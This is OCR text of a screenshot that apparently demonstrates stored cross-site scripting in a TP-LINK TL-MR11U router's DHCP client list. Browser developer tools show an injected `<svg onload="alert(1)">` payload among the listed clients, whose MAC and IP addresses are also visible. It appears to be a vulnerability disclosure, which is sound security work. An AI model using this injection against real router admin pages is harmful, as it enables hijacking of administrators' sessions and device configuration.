 TL-MR11U
192.168.1.2
应用 Facebo WooYun.org | 对... 百度一下，你就知道 rasca1 'blog Twitter YouTube 从 Firefox 导入 Instagram
想让 Google Chrome 浏览器保存您的密码吗？ 保存密码 此网站一律不保存密码
TP-LINK® 150M无线速率，11N技术，无线生活新选择
svg 1138px × 136px
客户端列表
+ 无线设置
- DHCP服务器
• DHCP服务
• 客户端列表
ID 客户端名 MAC 地址 IP 地址 有效时间
1
刷 新
Elements Network Sources Timeline Profiles Resources Audits Console XSS Encode
<html>
<head>…</head>
<frameset border="0" rows="94,*" cols="*" frameborder="NO" framespacing="0">
<frameset border="0" rows="94" cols="185,*" frameborder="NO" framespacing="0">…</frameset>
<frameset border="0" rows="*" cols="145,40,*" framespacing="0">
<frame name="bottomLeftFrame" src="../userRpm/MenuRpm.htm" noresize scrolling="auto">
<frame name="arcFrame" src="../frames/arc.htm" noresize frameborder="NO">
<frame name="mainFrame" src="../userRpm/StatusRpm.htm" frameborder="NO">
#document
<html>
<head>…</head>
<body>
<svg onload="alert(1)">
"", "AC-E2-15-9E-4B-7A", "192.168.1.102", "01:59:58",
"94-01-C2-D5-10-89", "192.168.1.103", "01:40:11",
"rasca1", "44-6D-57-16-4C-3C", "192.168.1.104", "01:54:42",
0,0 );
"
<script language="javascript" type="text/javascript">